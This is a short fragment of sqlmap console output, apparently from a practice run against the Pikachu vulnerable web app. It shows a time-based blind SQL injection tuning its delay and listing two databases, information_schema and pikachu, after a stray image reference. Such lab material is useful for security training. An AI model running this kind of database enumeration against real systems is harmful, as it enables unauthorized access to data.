 [12:52:21] [WARNING] it is very important to not stress the network connection during usage of time-base
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[12:52:59] [INFO] retrieved:
[12:53:04] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[12:54:59] [INFO] retrieved: pikachu
available databases [2]:
[*] information_schema
[*] pikachu